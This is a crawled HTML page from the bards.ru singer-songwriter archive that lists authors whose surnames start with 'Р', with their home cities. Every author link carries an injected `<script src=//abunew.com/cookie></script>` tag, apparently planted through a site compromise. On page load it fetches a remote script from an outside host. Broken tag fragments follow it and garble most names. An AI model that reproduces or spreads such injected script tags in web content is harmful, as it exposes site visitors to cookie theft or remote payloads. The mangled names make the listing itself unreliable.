

--- FILE ---
content_type: text/html
request_url: http://www.bards.ru/archives/index.php?ch=%D0
body_size: 24620
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
<title>www.bards.ru / Архивы</title>
</head>

<body LEFTMARGIN="0" TOPMARGIN="5" MARGINHEIGHT="0" MARGINWIDTH="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>    <TABLE width="100%" cellspacing="0" cellpadding="0">
      <TR>
        <TD align="center">
<!-- Яndex.Полоска -->
<table style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7pt;" cellspacing=0 cellpadding=0><tr><td>
<table BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH="160" HEIGHT="20">
<FORM NAME="web" METHOD="get" ACTION="http://www.yandex.ru/yandsearch" target="_blank">
     
<table style="border-width:1; border-color:#cccccc; border-style:solid;" cellpadding=0 cellspacing=0 width="100%" bgcolor="#FAF7ED"><td>
<INPUT TYPE="hidden" NAME="server_name" VALUE="form 165x94">
<input type="hidden" name="site" value="www.bards.ru">
<INPUT TYPE="hidden" NAME="serverurl" VALUE="www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer1" VALUE="http://www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer2" VALUE="Международный интернет-архив авторской песни">
<tr><td align=right valign=top nowrap>&nbsp;<b><font color=red>Поиск на</font> <font color=navy>bards.ru:</font></b>&nbsp;
&nbsp;<noindex><a href="http://www.yandex.ru"><img src="/yp-search.gif" border=0 alt="Яndex"><img src="/yp-logo.gif" border=0 alt="Яndex"></a></noindex>&nbsp;</td><td align=left height=25>
<input type=text name=text size=20 maxlength=300 style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#cccccc; border-style:solid;"></td><td>&nbsp;
<input type=submit value="Найти" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#000000; border-style:solid;">&nbsp;</td></tr>
</table></td></table></form></td></tr></table>
<!-- Яndex.Полоска -->
         </TD>
       </TR>
       <TR>
        <TD height="1" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
      </TR>
    </TABLE>

<P align="center">
<B>Текстовый архив: <a href="index.php?ch=%C0">А</a> <a href="index.php?ch=%C1">Б</a> <a href="index.php?ch=%C2">В</a> <a href="index.php?ch=%C3">Г</a> <a href="index.php?ch=%C4">Д</a> <a href="index.php?ch=%C5">Е</a> <a href="index.php?ch=%A8">Ё</a> <a href="index.php?ch=%C6">Ж</a> <a href="index.php?ch=%C7">З</a> <a href="index.php?ch=%C8">И</a> <a href="index.php?ch=%CA">К</a> <a href="index.php?ch=%CB">Л</a> <a href="index.php?ch=%CC">М</a> <a href="index.php?ch=%CD">Н</a> <a href="index.php?ch=%CE">О</a> <a href="index.php?ch=%CF">П</a> <a href="index.php?ch=%D0"><font color=red>Р</font></a> <a href="index.php?ch=%D1">С</a> <a href="index.php?ch=%D2">Т</a> <a href="index.php?ch=%D3">У</a> <a href="index.php?ch=%D4">Ф</a> <a href="index.php?ch=%D5">Х</a> <a href="index.php?ch=%D6">Ц</a> <a href="index.php?ch=%D7">Ч</a> <a href="index.php?ch=%D8">Ш</a> <a href="index.php?ch=%D9">Щ</a> <a href="index.php?ch=%DC">Ь</a> <a href="index.php?ch=%DD">Э</a> <a href="index.php?ch=%DE">Ю</a> <a href="index.php?ch=%DF">Я</a> </B>

<div align="center">
<table border="0" width="720" cellspacing="0" cellpadding="0">
   <tr>
      <td align="center" valign="top">
        <table border="0" cellspacing="5" cellpadding="5">
          <tr>
            <td>
				<table border="1" cellpadding="1" cellspacing="0">
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1728">Рабин<script src=//abunew.com/cookie></script><scr Игорь</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;СССР&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=282">Рагимов<script src=//abunew.com/cookie></script><s Владимир Эдуардович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Калифорния, Лос-Анджелес&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3096">Радаев<script src=//abunew.com/cookie></script><sc Анатолий Иванович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Самарская область, Самара&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7938">Разуваев<script src=//abunew.com/cookie></script>< Дмитрий <b>(&quot;Лось&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Сергиев Посад&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7950">Разуваева<script src=//abunew.com/cookie></script> Ольга Владимировна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2721">Райзер<script src=//abunew.com/cookie></script><sc Евгения <b>(&quot;Лия Расс&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Калифорния, Сан Диего&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3517">Райхер<script src=//abunew.com/cookie></script><sc Виктория Яковлевна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Израиль, Ткоа&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=8021">Райчев<script src=//abunew.com/cookie></script><sc (Чепенко) Виктор Григорьевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Литва, Вильнюс&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5190">Ракина<script src=//abunew.com/cookie></script><sc Ирина</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=6668">Ракитянская<script src=//abunew.com/cookie></scrip Ольга (Голда)</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2466">Раков<script src=//abunew.com/cookie></script><scr Олег Николаевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Свердловская область, Екатеринбург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2722">Расова<script src=//abunew.com/cookie></script><sc (Цветкова) Елена Алексеевна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ленинградская область, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7871">Растаев<script src=//abunew.com/cookie></script><s Дмитрий Владимирович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Беларусь, Могилевская область, Бобруйск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2795">Растопчинко<script src=//abunew.com/cookie></scrip Владимир Витальевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ростовская область, Ростов-на-Дону&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=8326">Ратушный<script src=//abunew.com/cookie></script>< Алексей Алексеевич <b>(&quot;Surmico, Rata, Арат Алерат, Марафонец&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ханты-Мансийский АО, Урай&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2422">Рахтов<script src=//abunew.com/cookie></script><sc Александр</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Нижегородская область, Саров&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5200">Рахчевский<script src=//abunew.com/cookie></script Сергей Викторович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Новосибирская область, Новосибирск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3394">Ревич<script src=//abunew.com/cookie></script><scr Всеволод Александрович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7669">Рейн<script src=//abunew.com/cookie></script><scri Евгений Борисович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3396">Ременюк<script src=//abunew.com/cookie></script><s Валерий Адольфович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ленинградская область, Выборг&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=284">Репкин<script src=//abunew.com/cookie></script><sc Владислав Юрьевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Калифорния, Сан Диего&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3499">Рехельс<script src=//abunew.com/cookie></script><s Александр</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Казахстан, Алматинская область, Алма-Ата&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5209">Рецептер<script src=//abunew.com/cookie></script>< Владимир Эммануилович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1737">Решетняк<script src=//abunew.com/cookie></script>< Елена (Лилиана) Владленовна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2113">Решетов<script src=//abunew.com/cookie></script><s Игорь Павлович <b>(&quot;Палыч&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Красноярский край, Красноярск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2534">Решетька<script src=//abunew.com/cookie></script>< Александр  <b>(&quot;Саничка&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Луганская обл., Снежное&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7951">Ржавский<script src=//abunew.com/cookie></script>< Александр Владимирович <b>(&quot;АлександРжавский&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1738">Ривель<script src=//abunew.com/cookie></script><sc Кирилл Игоревич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7788">Риссенберг<script src=//abunew.com/cookie></script Юрий Семёнович <b>(&quot;Берг Юрий&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Германия, Висбаден&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3677">Родионов<script src=//abunew.com/cookie></script>< Александр</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7010">Рождественский<script src=//abunew.com/cookie></sc Роберт Иванович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5222">Розанов<script src=//abunew.com/cookie></script><s Сергей Диамарович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1741">Розенбаум<script src=//abunew.com/cookie></script> Александр Яковлевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=288">Розенбаум<script src=//abunew.com/cookie></script> Владимир Львович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Калифорния, Лос-Анжелес&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1592">Розенблат<script src=//abunew.com/cookie></script> Анатолий Михайлович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2799">Розенблит<script src=//abunew.com/cookie></script> Александр</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Израиль, Хайфа&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3099">Розенштейн<script src=//abunew.com/cookie></script Эмилия Иосифовна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Израиль, Маале Адумим&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2981">Розов<script src=//abunew.com/cookie></script><scr Юрий</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Германия, Росток&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5225">Романенко<script src=//abunew.com/cookie></script> Елена Николаевна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Латвия, Рига&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5226">Романенко<script src=//abunew.com/cookie></script> Лариса</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Латвия, Рига&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5227">Романенко<script src=//abunew.com/cookie></script> Николай</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Латвия, Рига&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2657">Романов<script src=//abunew.com/cookie></script><s (Швагринский) Николай Романович <b>(&quot;Романыч&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2234">Романов<script src=//abunew.com/cookie></script><s Евгений Леонидович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Новосибирская область, Новосибирск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=8224">Романов<script src=//abunew.com/cookie></script><s Николай Александрович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Владимирская область, Александров&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3985">Романова<script src=//abunew.com/cookie></script>< Екатерина Викторовна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Челябинская область, Челябинск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=289">Ромащенко<script src=//abunew.com/cookie></script> Нина Михайловна <b>(&quot;Ромаха&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Украина, Киевская область, Киев&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7763">Ростовщиков<script src=//abunew.com/cookie></scrip Андрей Николаевич <b>(&quot;Граф Ростов&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Красноярский край, Зеленогорск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7764">Ростовщикова<script src=//abunew.com/cookie></scri (Корпачёва, Перминова) Дина Владимировна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Красноярский край, Зеленогорск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2725">Рощин<script src=//abunew.com/cookie></script><scr Игорь Владимирович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Калифорния, Сан Диего&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2288">Рубанский<script src=//abunew.com/cookie></script> Олег Сергеевич <b>(&quot;Бабай&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Украина, Киевская область, Киев&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5239">Рубцов<script src=//abunew.com/cookie></script><sc Николай Михайлович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Вологодская область, Вологда&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1704">Рудак<script src=//abunew.com/cookie></script><scr Марина Владимировна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=292">Руднева<script src=//abunew.com/cookie></script><s Ирина Александровна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Израиль, Модиин&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3400">Рудниченко<script src=//abunew.com/cookie></script Ася Александровна</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=293">Русаков<script src=//abunew.com/cookie></script><s Сергей Анатольевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=3546">Рутман<script src=//abunew.com/cookie></script><sc Вячеслав</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Нью-Йорк, Рочестер&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2293">Руф<script src=//abunew.com/cookie></script><scrip Руслан Райнгольдович <b>(&quot;Kromsolog&quot;)</b></a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Красноярский край, Красноярск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=7953">Рухленко<script src=//abunew.com/cookie></script>< Сергей Анатольевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Ростовская область, Ростов-на-Дону&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=8289">Руяткина<script src=//abunew.com/cookie></script>< (Медведева) Екатерина</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Санкт-Петербург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2138">Рыженков<script src=//abunew.com/cookie></script>< Илья Петрович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Новосибирская область, Новосибирск&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=8074">Рыжий<script src=//abunew.com/cookie></script><scr Борис Борисович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Свердловская область, Екатеринбург&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2244">Рыжов<script src=//abunew.com/cookie></script><scr Денис Валентинович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Павловский Посад&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=1748">Рысев<script src=//abunew.com/cookie></script><scr Борис Павлович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Канада, Британская Колумбия, Ванкувер&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2727">Рыскин<script src=//abunew.com/cookie></script><sc Михаил Филиппович</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;США, штат Коннектикут, Шелтон&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=2177">Рябов<script src=//abunew.com/cookie></script><scr Владимир</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Самарская область, Самара&nbsp;&nbsp;</td>
				</tr>
				<tr>
					<td nowrap>&nbsp;&nbsp;<a href="author.php?id=5267">Ряшенцев<script src=//abunew.com/cookie></script>< Юрий Евгеньевич</a>&nbsp;&nbsp;</td>
					<td nowrap>&nbsp;&nbsp;Россия, Московская область, Москва&nbsp;&nbsp;</td>
				</tr>
			  </table>
            </td>
          </tr>
          <tr>
          <td>

          </td>
          </tr>
        </table>

      </td>
    </tr>
    <tr>
      <td>&nbsp;</td>
   </tr>
</table>

<DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2026&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">

      

</div>
</body>

</html>
